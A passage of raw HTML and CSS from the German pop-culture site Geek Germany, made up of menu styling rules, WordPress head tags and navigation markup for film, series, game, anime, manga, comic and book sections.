             .ubermenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35094:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094:hover > .ubermenu-target { color:#b7b7b7; }
/* 42718 */  .ubermenu .ubermenu-item.ubermenu-item-42718 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42718:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42718:hover > .ubermenu-target { color:#b2b2b2; }
/* 42744 */  .ubermenu .ubermenu-item.ubermenu-item-42744 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42744.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42744:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42744.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42744:hover > .ubermenu-target { color:#c9c9c9; }
/* 42756 */  .ubermenu .ubermenu-item.ubermenu-item-42756 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42756.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42756:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42756.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42756:hover > .ubermenu-target { color:#c4c4c4; }
/* 42761 */  .ubermenu .ubermenu-item.ubermenu-item-42761 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42761.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42761:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42761.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42761:hover > .ubermenu-target { color:#c6c6c6; }
/* 42904 */  .ubermenu .ubermenu-item.ubermenu-item-42904 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42904.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42904:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42904.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42904:hover > .ubermenu-target { color:#c4c4c4; }
/* 2086 */   .ubermenu .ubermenu-item.ubermenu-item-2086.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-2086.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 43198 */  .ubermenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target { background:#0a0a0a; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43198:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198:hover > .ubermenu-target { color:#bfbfbf; }
/* 43548 */  .ubermenu .ubermenu-item.ubermenu-item-43548 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43548.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43548:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43548.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43548:hover > .ubermenu-target { color:#c6c6c6; }
/* 43818 */  .ubermenu .ubermenu-item.ubermenu-item-43818 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43818.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43818:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43818.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43818:hover > .ubermenu-target { color:#c1c1c1; }
/* 43823 */  .ubermenu .ubermenu-item.ubermenu-item-43823 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43823.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43823:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43823.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43823:hover > .ubermenu-target { color:#c9c9c9; }
/* 43824 */  .ubermenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43824:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824:hover > .ubermenu-target { color:#c9c9c9; }
/* 44804 */  .ubermenu .ubermenu-item.ubermenu-item-44804 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44804.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44804:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44804.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44804:hover > .ubermenu-target { color:#c4c4c4; }
/* 44888 */  .ubermenu .ubermenu-item.ubermenu-item-44888 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44888.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44888:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44888.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44888:hover > .ubermenu-target { color:#b2b2b2; }
/* 44906 */  .ubermenu .ubermenu-item.ubermenu-item-44906 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44906:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44906:hover > .ubermenu-target { color:#c9c9c9; }
/* 44907 */  .ubermenu .ubermenu-item.ubermenu-item-44907 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44907.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44907:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44907.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44907:hover > .ubermenu-target { color:#cecece; }
/* 46419 */  .ubermenu .ubermenu-item.ubermenu-item-46419 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46419.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46419:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46419.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46419:hover > .ubermenu-target { color:#bcbcbc; }
/* 46424 */  .ubermenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46424:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424:hover > .ubermenu-target { color:#c9c9c9; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-current-menu-ancestor > .ubermenu-target { background:#bababa; }
/* 46477 */  .ubermenu .ubermenu-item.ubermenu-item-46477 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46477.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46477:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46477.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46477:hover > .ubermenu-target { color:#b2b2b2; }

/* Icons */
.ubermenu .ubermenu-item-layout-icon_right > .ubermenu-target-title { margin-right: .6em; display: inline-block; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom{ text-align:center; padding:20px; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_top > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-icon{ text-align:center; display:block; margin-left:auto; margin-right:auto; }

/* Status: Loaded from Transient */

</style><meta name="follow.[base64]" content="QY8wGJTLJnJxeMwjWpAN"/><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="pingback" href="https://www.geek-germany.de/xmlrpc.php"><link rel="icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" sizes="32x32" />
<link rel="icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" />
<meta name="msapplication-TileImage" content="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Füge deinen eigenen CSS-Code nach diesem Kommentar hinter dem abschließenden Schrägstrich ein. 

Klicke auf das Hilfe-Symbol oben, um mehr zu erfahren.
*/

#wppb-login-wrap .login-username label, #wppb-login-wrap .login-password label {
	width: 100%;
}

#wppb-login-wrap .login-username input,
#wppb-login-wrap .login-password input{
	width: 100%;
}
.entry-content .alignleft {
    margin-right: 30px !important;
    margin-bottom: 10px !important;
}
.entry-content .aligncenter {
    margin: 0 auto !important;
}
.entry-content .alignright {
    margin-left: 30px !important;
    margin-bottom: 10px !important;
}

.ubermenu.ubermenu-main {
	background-color: #000;
}		</style>
		
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts.php'></script> 
</head>

<body class="post-template-default single single-post postid-38739 single-format-standard custom-background wp-embed-responsive cookies-not-set rttpg rttpg-7.7.15 radius-frontend rttpg-body-wrap rttpg-flaticon sfsi_actvite_theme_default  box-layout header_display_type_two elementor-default elementor-kit-39920">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header clearfix">
		<div id="header-text-nav-container" class="clearfix">
			
			<div id="wp-custom-header" class="wp-custom-header"><div class="header-image-wrap"><a href="https://www.geek-germany.de/" title="Geek Germany" rel="home"><img src="https://www.geek-germany.de/wp-content/uploads/2025/02/header_captainamerica.jpg" class="header-image" width="1200" height="176" alt="Geek Germany"></a></div></div>

			
			
											    
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:api] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-black-white-2 ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-2-primary-2"   aria-label="Toggle Menu"><i class="fas fa-bars" ></i>Menü</button><nav id="ubermenu-main-2-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-2 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-mobile-modal ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover ubermenu-skin-black-white-2 ubermenu-has-border ubermenu-bar-align-full ubermenu-items-align-left ubermenu-bound-inner ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-2-primary" class="ubermenu-nav" data-title="Navigationsbar"><li id="menu-item-30725" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-30725 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-reviews/" tabindex="0"><i class="ubermenu-icon fas fa-film" ></i><span class="ubermenu-target-title ubermenu-target-text">Film</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-30725 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1837" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1837 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-1567" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1567 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-30665" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-30665 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/kinostarts-deutschland/"><i class="ubermenu-icon fas fa-film" ></i><span class="ubermenu-target-title ubermenu-target-text">Kinostarts</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-210" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-210 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/category/serien/" tabindex="0"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Serie</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-210 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-422" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-422 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/serien-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-791" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-791 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/serien-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-35094" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-35094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/tv-serien-episodenguide/"><i class="ubermenu-icon fas fa-tv" ></i><span class="ubermenu-target-title ubermenu-target-text">Episodenguide</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-46424" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-46424 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/games/" tabindex="0"><i class="ubermenu-icon fas fa-gamepad" ></i><span class="ubermenu-target-title ubermenu-target-text">Game</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46424 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-42761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42761 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-46419" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46419 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-neuheiten/"><i class="ubermenu-icon fab fa-hotjar" ></i><span class="ubermenu-target-title ubermenu-target-text">Neue Games</span></a></li><li id="menu-item-423" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-423 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-17211" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-17211 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/first-look-angespielt/"><i class="ubermenu-icon fas fa-search" ></i><span class="ubermenu-target-title ubermenu-target-text">First Look (Angespielt)</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-44906" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44906 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime/" tabindex="0"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44906 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-425" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-425 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42904" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42904 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-feature/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Features</span></a></li><li id="menu-item-44888" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-44888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-episodenguide/"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Episodenguide</span></a></li><li id="menu-item-43548" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43548 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-film-festivals/"><i class="ubermenu-icon fas fa-theater-masks" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Film Festivals</span></a></li><li id="menu-item-44804" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-44804 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-seasons/"><i class="ubermenu-icon fas fa-check-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Seasons</span></a></li><li id="menu-item-2086" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2086 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/die-besten-anime-openings-endings/"><i class="ubermenu-icon fas fa-music" ></i><span class="ubermenu-target-title ubermenu-target-text">Openings &#038; Endings</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-44907" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44907 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="http://www.geek-germany.de/manga/" tabindex="0"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">Manga</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44907 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-796" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-796 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-first-looks-angelesene-titel/"><i class="ubermenu-icon fas fa-search-plus" ></i><span class="ubermenu-target-title ubermenu-target-text">First Look (Angelesen)</span></a></li><li id="menu-item-1499" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1499 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42744" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42744 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-46477" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-46477 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic/" tabindex="0"><i class="ubermenu-icon fas fa-book-open" ></i><span class="ubermenu-target-title ubermenu-target-text">Comic</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46477 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1498" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1498 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42718" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42718 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-675" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-675 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/category/books/" tabindex="0"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">Buch</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-675 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item ubermenu-autoclear"  ><li id="menu-item-674" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-674 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/buch-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42756" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42756 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/literatur-features/"><i class="ubermenu-icon far 